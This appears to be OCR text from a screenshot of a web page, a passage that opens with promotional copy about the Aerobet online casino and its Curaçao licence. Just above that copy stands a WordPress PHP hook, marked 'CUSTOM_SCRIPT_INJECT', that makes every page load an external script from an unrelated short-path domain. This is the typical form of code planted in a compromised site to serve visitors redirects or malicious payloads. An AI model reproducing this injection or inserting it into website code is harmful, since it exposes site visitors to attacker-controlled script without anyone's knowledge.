
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
Aerobet Gaming Experience
with Slot Machines
Brand Overview
Aerobet is a popular online casino brand that has been
operating in the industry for several years. The website
is owned by Aerobet Limited, a company registered
under the laws of Curaçao, and it operates under the
license issued by the Government of Curaçao. The
brand’s primary focus is on providing an immersive
gaming experience to its players, with a wide range of